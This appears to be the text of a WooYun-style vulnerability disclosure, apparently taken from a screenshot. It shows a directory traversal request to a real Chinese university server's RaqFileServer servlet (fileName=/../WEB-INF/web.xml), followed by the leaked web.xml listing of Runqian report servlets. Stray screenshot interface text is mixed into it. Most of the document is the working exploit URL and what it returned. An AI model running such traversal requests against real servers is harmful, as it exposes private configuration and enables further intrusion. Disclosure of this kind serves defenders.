 http://gs.nankai.edu.cn/epstar/servlet/RaqFileServer?action=open&fileName=/../WEB-INF/web.xml
http://gs.nankai.edu.cn/epstar/servlet/RaqFileServer?action=ope
Google
4 个匹配
RaqFileServer
完成
</servlet>
<servlet>
<servlet-name>com.runqian.report.input.UploadExcelServlet</servlet-name>
<servlet-class>com.runqian.report.input.UploadExcelServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>com.runqian.report.input.SelectExcelFileServlet</servlet-name>
<servlet-class>com.runqian.report.input.SelectExcelFileServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>com.runqian.report.view.text.TextFileServlet</servlet-name>
<servlet-class>com.runqian.report.view.text.TextFileServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>RaqFileServer</servlet-name>
<servlet-class>example.server.RaqFileServer</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>com.runqian.report.view.excel.ExcelReportServlet</servlet-name>
<url-pattern>/servlet/com.runqian.report.view.excel.ExcelReportServlet</url-pattern>
</servlet-mapping>
<servlet-mapping>
<servlet-name>com.runqian.report.view.excel.ConfigExcelServlet</servlet-name>
<url-pattern>/servlet/com.runqian.report.view.excel.ConfigExcelServlet</url-pattern>
</servlet-mapping>
<servlet-mapping>
<servlet-name>com.runqian.report.view.excel.SaveAsExcelServlet</servlet-name>
<url-pattern>/servlet/SaveAsExcel</url-pattern>
</servlet-mapping>
www.wooyun.org